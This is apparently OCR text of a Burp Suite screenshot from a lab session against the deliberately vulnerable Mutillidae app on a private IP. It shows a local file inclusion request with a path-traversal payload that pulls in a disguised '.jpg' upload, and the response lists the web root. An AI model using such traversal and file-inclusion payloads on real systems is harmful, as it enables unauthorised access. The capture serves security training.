 Go
Cancel
<
>
Target: http://192.168.56.11
Request
Raw
Params
Headers
Hex
GET /mutillidae/index.php?page=../../../tmp/sf-info.jpg
HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.56.11/mutillidae/index.php?page=source-viewer.
php
Cookie: showhints=0; PHPSESSID=sad219s68je3bd4ds9miq0msl7;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw
Headers
Hex
HTML
Render
</a>
</div>
</td>
<td valign="top">
<blockquote>
<!-- Begin Content -->
/owaspbwa/mutillidae-git
add-to-your-blog.php
ajax
arbitrary-file-inclusion.php
authorization-required.php
back-button-discussion.php
browser-info.php
capture-data.php
captured-data.php
captured-data.txt
classes
client-side-control-challenge.php
credits.php
data
database-offline.php
directory-browsing.php